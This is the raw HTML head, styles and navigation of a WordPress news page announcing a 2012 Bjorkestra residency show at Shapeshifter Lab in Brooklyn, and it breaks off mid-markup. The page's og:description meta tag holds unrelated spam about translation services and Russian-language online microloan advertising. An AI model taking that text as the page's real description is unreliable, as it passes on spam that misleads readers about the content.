

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bjorkestra.com/brooklyn-ny-monthly-residency-shapeshifter-lab-040612-shapeshifter-lab/
body_size: 18105
content:
<!DOCTYPE html><html id="top" lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1"><meta http-equiv="x-ua-compatible" content="ie=edge"><meta name="theme-color"
 content="#121418"><link rel="pingback" href="https://bjorkestra.com/xmlrpc.php"> <script defer src="[data-uri]"></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>Brooklyn, NY - Monthly residency @ Shapeshifter Lab! - 04/06/12 - Shapeshifter Lab - Travis Sullivan&#039;s Bjorkestra</title><link rel="canonical" href="https://bjorkestra.com/brooklyn-ny-monthly-residency-shapeshifter-lab-040612-shapeshifter-lab/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Brooklyn, NY - Monthly residency @ Shapeshifter Lab! - 04/06/12 - Shapeshifter Lab - Travis Sullivan&#039;s Bjorkestra" /><meta property="og:description" content="(Translator Profile &#8211; EADB) Translation services in русский =&gt; английский (Кино, кинематография, телевидение, театр and other fields.) you could try this out срочные микрозаймы через интернет" /><meta property="og:url" content="https://bjorkestra.com/brooklyn-ny-monthly-residency-shapeshifter-lab-040612-shapeshifter-lab/" /><meta property="og:site_name" content="Travis Sullivan&#039;s Bjorkestra" /><meta property="article:publisher" content="http://www.facebook.com/bjorkestra" /><meta property="article:published_time" content="2012-04-06T20:00:00+00:00" /><meta property="article:modified_time" content="2015-05-18T06:17:23+00:00" /><meta name="author" content="bjorkestra" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@thebjorkestra" /><meta name="twitter:site" content="@thebjorkestra" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="bjorkestra" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://bjorkestra.com/brooklyn-ny-monthly-residency-shapeshifter-lab-040612-shapeshifter-lab/#article","isPartOf":{"@id":"https://bjorkestra.com/brooklyn-ny-monthly-residency-shapeshifter-lab-040612-shapeshifter-lab/"},"author":{"name":"bjorkestra","@id":"https://bjorkestra.com/#/schema/person/7ab2fcec8d18cef307fc75badae60860"},"headline":"Brooklyn, NY &#8211; Monthly residency @ Shapeshifter Lab! &#8211; 04/06/12 &#8211; Shapeshifter Lab","datePublished":"2012-04-06T20:00:00+00:00","dateModified":"2015-05-18T06:17:23+00:00","mainEntityOfPage":{"@id":"https://bjorkestra.com/brooklyn-ny-monthly-residency-shapeshifter-lab-040612-shapeshifter-lab/"},"wordCount":26,"commentCount":0,"publisher":{"@id":"https://bjorkestra.com/#organization"},"keywords":["biophilia bjork","bjork hits","bjork song","orchestral jazz"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://bjorkestra.com/brooklyn-ny-monthly-residency-shapeshifter-lab-040612-shapeshifter-lab/#respond"]}]},{"@type":"WebPage","@id":"https://bjorkestra.com/brooklyn-ny-monthly-residency-shapeshifter-lab-040612-shapeshifter-lab/","url":"https://bjorkestra.com/brooklyn-ny-monthly-residency-shapeshifter-lab-040612-shapeshifter-lab/","name":"Brooklyn, NY - Monthly residency @ Shapeshifter Lab! - 04/06/12 - Shapeshifter Lab - Travis Sullivan&#039;s Bjorkestra","isPartOf":{"@id":"https://bjorkestra.com/#website"},"datePublished":"2012-04-06T20:00:00+00:00","dateModified":"2015-05-18T06:17:23+00:00","breadcrumb":{"@id":"https://bjorkestra.com/brooklyn-ny-monthly-residency-shapeshifter-lab-040612-shapeshifter-lab/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://bjorkestra.com/brooklyn-ny-monthly-residency-shapeshifter-lab-040612-shapeshifter-lab/"]}]},{"@type":"BreadcrumbList","@id":"https://bjorkestra.com/brooklyn-ny-monthly-residency-shapeshifter-lab-040612-shapeshifter-lab/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bjorkestra.com/"},{"@type":"ListItem","position":2,"name":"News","item":"https://bjorkestra.com/news/"},{"@type":"ListItem","position":3,"name":"Brooklyn, NY &#8211; Monthly residency @ Shapeshifter Lab! &#8211; 04/06/12 &#8211; Shapeshifter Lab"}]},{"@type":"WebSite","@id":"https://bjorkestra.com/#website","url":"https://bjorkestra.com/","name":"Travis Sullivan's Bjorkestra","description":"Big Band Jazz meets Bjork","publisher":{"@id":"https://bjorkestra.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bjorkestra.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://bjorkestra.com/#organization","name":"Travis Sullivan's Bjorkestra","url":"https://bjorkestra.com/","sameAs":["http://www.linkedin.com/in/travissullivan","http://www.youtube.com/bjorkestrabigband","https://en.wikipedia.org/wiki/Travis_Sullivan's_Bjorkestra","http://www.facebook.com/bjorkestra","https://twitter.com/thebjorkestra"],"logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bjorkestra.com/#/schema/logo/image/","url":"https://i0.wp.com/bjorkestra.com/wp-content/uploads/2020/12/Bjorkestra-logo_basic-1.png?fit=500%2C500&ssl=1","contentUrl":"https://i0.wp.com/bjorkestra.com/wp-content/uploads/2020/12/Bjorkestra-logo_basic-1.png?fit=500%2C500&ssl=1","width":500,"height":500,"caption":"Travis Sullivan's Bjorkestra"},"image":{"@id":"https://bjorkestra.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://bjorkestra.com/#/schema/person/7ab2fcec8d18cef307fc75badae60860","name":"bjorkestra","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bjorkestra.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ab8a3fd40bcab8c1b28d222dd4dd48c7025c93f784d89c66b25d837eadf01b4e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ab8a3fd40bcab8c1b28d222dd4dd48c7025c93f784d89c66b25d837eadf01b4e?s=96&d=mm&r=g","caption":"bjorkestra"},"sameAs":["https://bjorkestra.com"]}]}</script> <link rel='dns-prefetch' href='//secure.gravatar.com' /><link rel='dns-prefetch' href='//stats.wp.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//v0.wordpress.com' /><link rel='preconnect' href='//i0.wp.com' /><link rel='preconnect' href='//c0.wp.com' /><link rel="alternate" type="application/rss+xml" title="Travis Sullivan&#039;s Bjorkestra &raquo; Feed" href="https://bjorkestra.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Travis Sullivan&#039;s Bjorkestra &raquo; Comments Feed" href="https://bjorkestra.com/comments/feed/" /> <script defer src="[data-uri]"></script> <link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css2?family=Heebo%3Awght%40300%3B700&#038;family=Mulish%3Awght%40300%3B400%3B700&#038;display=swap&#038;ver=6.8.2' media='all' /><style id='wp-emoji-styles-inline-css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><link rel='stylesheet' id='wp-block-library-css' href='https://bjorkestra.com/wp-content/cache/autoptimize/autoptimize_single_36a2728448301087b5ffab081cd7df61.php?ver=21.3.0' media='all' /><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='stylesheet' id='mediaelement-css' href='https://bjorkestra.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' /><link rel='stylesheet' id='wp-mediaelement-css' href='https://bjorkestra.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.2' media='all' /><style id='jetpack-sharing-buttons-style-inline-css'>.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--cnt: #ffffff;--wp--preset--color--cnt-ac: #0078c8;--wp--preset--color--cnt-bg: #21232b;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}</style><link rel='stylesheet' id='mc4wp-form-themes-css' href='https://bjorkestra.com/wp-content/cache/autoptimize/autoptimize_single_afbf3d0bbfa6ce205232ea67532425ca.php?ver=4.10.6' media='all' /><link rel='stylesheet' id='muse-css' href='https://bjorkestra.com/wp-content/cache/autoptimize/autoptimize_single_64e969c6d517f0aec73e89eb96b68295.php?ver=1608696893' media='all' /> <script src="https://bjorkestra.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://bjorkestra.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bjorkestra.com/wp-json/wp/v2/posts/58" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bjorkestra.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.2" /><link rel='shortlink' href='https://wp.me/p5L4ir-W' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bjorkestra.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbjorkestra.com%2Fbrooklyn-ny-monthly-residency-shapeshifter-lab-040612-shapeshifter-lab%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bjorkestra.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbjorkestra.com%2Fbrooklyn-ny-monthly-residency-shapeshifter-lab-040612-shapeshifter-lab%2F&#038;format=xml" /><style>img#wpstats{display:none}</style><style>.grecaptcha-badge { visibility: hidden; pointer-events: none; }</style><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://i0.wp.com/bjorkestra.com/wp-content/uploads/2020/12/Bjorkestra-logo_basic.png?fit=32%2C32&#038;ssl=1" sizes="32x32" /><link rel="icon" href="https://i0.wp.com/bjorkestra.com/wp-content/uploads/2020/12/Bjorkestra-logo_basic.png?fit=192%2C192&#038;ssl=1" sizes="192x192" /><link rel="apple-touch-icon" href="https://i0.wp.com/bjorkestra.com/wp-content/uploads/2020/12/Bjorkestra-logo_basic.png?fit=180%2C180&#038;ssl=1" /><meta name="msapplication-TileImage" content="https://i0.wp.com/bjorkestra.com/wp-content/uploads/2020/12/Bjorkestra-logo_basic.png?fit=270%2C270&#038;ssl=1" /><style id="wp-custom-css"></style></head><body class="wp-singular post-template-default single single-post postid-58 single-format-standard wp-embed-responsive wp-theme-muse chrome layout-full cta-enabled border-pattern-cubist logo-background-transparent navigation-width-default navigation-background-transparent heading-small loading-disabled loading-transition-none"><ul id="skip-links" class="fy-skip-links"><li><a href="#navigation">Skip to Navigation</a></li><li><a href="#content">Skip to Content</a></li><li><a href="#footer">Skip to Footer</a></li></ul><div class="fy-container"><div class="fy-canvas js-sticky-container"><header class="fy-header fy-header-left js-navigation js-autohide"><div class="fy-flex-container fy-flex-container-center fy-flex-gutter-small"><div class="fy-flex-column"><h1 class="fy-logo fy-logo-image"> <a href="https://bjorkestra.com/" rel="home"> <img src="https://bjorkestra.com/wp-content/uploads/2020/12/Bjorkestralogo2_left-just_cropped.png"
 width="250"
 height="80"
 alt="Travis Sullivan&#039;s Bjorkestra"> </a></h1></div><div class="fy-flex-column-auto"><div class="fy-navigation-close js-navigation-close"> <svg class="icon" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" role="img"
 aria-label="Close"><title>Close</title> <polygon class="shape" points="20.4,4.4 19.6,3.6 12,11.3 4.4,3.6 3.6,4.4 11.3,12 3.6,19.6 4.4,20.4 12,12.7 19.6,20.4 20.4,19.6 12.7,12"></polygon> </svg></div><div id="navigation" class="fy-navigation-container"><nav class="fy-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement"><ul id="navigation_primary" class="fy-navigation-list"><li id="menu-item-2167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2167"><a href="https://bjorkestra.com/">Home</a></li><li id="menu-item-2315" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2315"><a href="https://bjorkestra.com/news/">News</a></li><li id="menu-item-2140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2140"><a href="https://bjorkestra.com/pages/page-about/">About</a></li><li id="menu-item-1628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1628"><a href="https://bjorkestra.com/releases/">Music</a></li><li id="menu-item-2274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2274"><a href="https://bjorkestra.com/events-2/">Events</a></li><li id="menu-item-2168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2168"><a href="https://bjorkestra.com/28-2/">Contact</a></li></ul></nav></div> <button class="fy-navigation-trigger js-navigation-trigger"> <svg class="icon" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" role="img"
 aria-label="Navigation"><title>Navigation</title> <path class="shape" d="M3,19h18v-1H3V19z M3,6v1h18V6H3z M3,13h18v-1H3V13z"></path> </svg></button></div></div><div class="fy-header-bar"><div class="fy-flex-container fy-flex-container-top fy-flex-gutter-0"><div class="fy-flex-column-auto fy-align-right"><nav class="fy-socials cs-socials"><ul><li class="fy-social-twitter"> <a href="http://www.twitter.com/thebjorkestra"
 title="Twitter"
 target="_blank"
 rel="noopener"><div class="fy-icon"> <svg class="icon twitter" width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" role="img" aria-label="Twitter"> <path d="M22.998,5.125c-0.823,0.368-1.697,0.609-2.592,0.716c0.942-0.568,1.647-1.462,1.984-2.515
 c-0.886,0.529-1.855,0.902-2.865,1.104c-1.709-1.831-4.568-1.919-6.385-0.197c-1.172,1.11-1.669,2.765-1.306,4.344
 c-3.628-0.184-7.009-1.91-9.3-4.75C1.337,5.903,1.949,8.561,3.932,9.895c-0.718-0.021-1.42-0.217-2.048-0.569v0.058
 c0,2.164,1.515,4.028,3.62,4.457c-0.664,0.183-1.361,0.209-2.038,0.078c0.591,1.852,2.285,3.12,4.216,3.157
 c-1.598,1.265-3.572,1.951-5.604,1.949c-0.359,0-0.718-0.022-1.074-0.065c2.063,1.334,4.465,2.042,6.917,2.039v0.003
 c8.3,0,12.839-6.928,12.839-12.935c0-0.197,0-0.393-0.013-0.588C21.631,6.835,22.393,6.038,22.998,5.125z"></path> </svg></div> <span class="screen-reader-text">New Window</span> </a></li><li class="fy-social-instagram"> <a href="http://www.instagram.com/bjorkestra"
 title="Instagram"
 target="_blank"
 rel="noopener"><div class="fy-icon"> <svg class="icon instagram" width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" role="img" aria-label="Instagram"> <path d="M22.934,7.465c-0.053-1.171-0.239-1.971-0.512-2.67c-0.281-0.724-0.656-1.337-1.268-1.948
 c-0.612-0.612-1.226-0.988-1.949-1.27c-0.699-0.271-1.499-0.457-2.67-0.511C15.362,1.013,14.987,1,12,1S8.638,1.013,7.465,1.066
 C6.294,1.12,5.494,1.306,4.794,1.577c-0.723,0.281-1.336,0.657-1.948,1.27C2.235,3.458,1.858,4.071,1.578,4.795
 C1.306,5.494,1.12,6.294,1.066,7.465C1.013,8.638,1,9.013,1,12s0.013,3.362,0.066,4.535c0.053,1.171,0.239,1.971,0.511,2.67
 c0.281,0.724,0.657,1.337,1.269,1.948c0.612,0.612,1.225,0.988,1.948,1.27c0.7,0.271,1.5,0.457,2.67,0.511
 C8.638,22.987,9.013,23,12,23s3.362-0.013,4.535-0.066c1.171-0.054,1.971-0.239,2.67-0.511c0.724-0.281,1.337-0.657,1.949-1.27
 c0.611-0.611,0.986-1.225,1.268-1.948c0.272-0.699,0.459-1.499,0.512-2.67C22.987,15.362,23,14.987,23,12
 S22.987,8.638,22.934,7.465z M20.954,16.445c-0.049,1.072-0.228,1.655-0.379,2.043c-0.2,0.513-0.438,0.879-0.823,1.265
 c-0.385,0.385-0.751,0.623-1.265,0.822c-0.388,0.151-0.97,0.33-2.042,0.379c-1.16,0.053-1.508,0.064-4.445,0.064
 s-3.285-0.012-4.445-0.064c-1.072-0.049-1.655-0.228-2.042-0.379c-0.513-0.199-0.879-0.438-1.265-0.822
 c-0.385-0.385-0.624-0.752-0.823-1.265c-0.151-0.388-0.33-0.971-0.379-2.043C2.993,15.285,2.982,14.938,2.982,12
 c0-2.937,0.011-3.285,0.064-4.444C3.095,6.482,3.274,5.9,3.425,5.513c0.199-0.514,0.438-0.88,0.823-1.265s0.751-0.624,1.265-0.823
 c0.388-0.15,0.97-0.33,2.042-0.379C8.715,2.993,9.063,2.982,12,2.982c2.938,0,3.285,0.011,4.445,0.063
 c1.072,0.049,1.654,0.229,2.042,0.379c0.514,0.199,0.88,0.438,1.265,0.823s0.623,0.751,0.823,1.265
 c0.15,0.388,0.33,0.97,0.379,2.043c0.053,1.159,0.063,1.508,0.063,4.444C21.018,14.938,21.007,15.285,20.954,16.445z
 M17.871,4.809c-0.729,0-1.319,0.591-1.319,1.319c0,0.729,0.591,1.32,1.319,1.32c0.729,0,1.32-0.591,1.32-1.32
 C19.191,5.399,18.602,4.809,17.871,4.809z M12,6.352C8.88,6.352,6.352,8.88,6.352,12S8.88,17.648,12,17.648
 c3.119,0,5.648-2.528,5.648-5.648S15.119,6.352,12,6.352z M12,15.667c-2.025,0-3.667-1.642-3.667-3.667S9.975,8.333,12,8.333
 c2.025,0,3.666,1.642,3.666,3.667S14.025,15.667,12,15.667z"></path> </svg></div> <span class="screen-reader-text">New Window</span> </a></li><li class="fy-social-facebook"> <a href="http://www.facebook.com/bjorkestra"
 title="Facebook"
 target="_blank"
 rel="noopener"><div class="fy-icon"> <svg class="icon facebook" width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" role="img" aria-label="Facebook"> <path d="M12,1.002c-6.076,0-11,4.954-11,11.065c0,5.525,4.027,10.105,9.289,10.932v-7.734H7.478v-3.197h2.812l0.001-2.438
 c0-2.772,1.634-4.311,4.146-4.311c1.204,0,2.452,0.232,2.452,0.232v2.705h-1.377c-1.366,0-1.803,0.86-1.803,1.736l0.002,2.075
 h3.056l-0.489,3.197h-2.566v7.734C18.974,22.173,23,17.593,23,12.067C23,5.956,18.075,1.002,12,1.002z"></path> </svg></div> <span class="screen-reader-text">New Window</span> </a></li><li class="fy-social-youtube"> <a href="http://www.youtube.com/bjorkestrabigband"
 title="YouTube"
 target="_blank"
 rel="noopener"><div class="fy-icon"> <svg class="icon youtube" width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" role="img" aria-label="YouTube"> <path d="M23.498,6.498c-0.275-0.983-1.089-1.758-2.121-2.021C19.505,4,12,4,12,4S4.495,4,2.624,4.478
 C1.591,4.74,0.777,5.515,0.501,6.498C0,8.281,0,12,0,12s0,3.719,0.501,5.502c0.276,0.983,1.089,1.758,2.122,2.021
 C4.495,20,12,20,12,20s7.505,0,9.377-0.478c1.032-0.263,1.846-1.037,2.121-2.021C24,15.719,24,12,24,12S24,8.281,23.498,6.498z
 M9.545,15.377V8.623L15.818,12L9.545,15.377z"></path> </svg></div> <span class="screen-reader-text">New Window</span> </a></li><li class="fy-social-reverbnation"> <a href="https://www.reverbnation.com/travissullivansbjorkestra"
 title="ReverbNation"
 target="_blank"
 rel="noopener"><div class="fy-icon"> <svg class="icon reverbnation" width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" role="img" aria-label="ReverbNation"> <path d="M16.447,14.385c2.098-1.582,4.188-3.178,6.279-4.77c0.071-0.055,0.139-0.115,0.257-0.212h-0.317
 C20.09,9.4,17.513,9.394,14.936,9.4c-0.246,0-0.354-0.075-0.432-0.325c-0.811-2.605-1.636-5.206-2.458-7.808
 c-0.024-0.077-0.057-0.152-0.099-0.267c-0.041,0.108-0.065,0.165-0.083,0.225c-0.811,2.615-1.624,5.229-2.424,7.849
 C9.362,9.325,9.258,9.401,9.011,9.4c-2.475-0.01-4.949-0.007-7.423-0.007H1.016c0.064,0.114,0.132,0.166,0.2,0.219
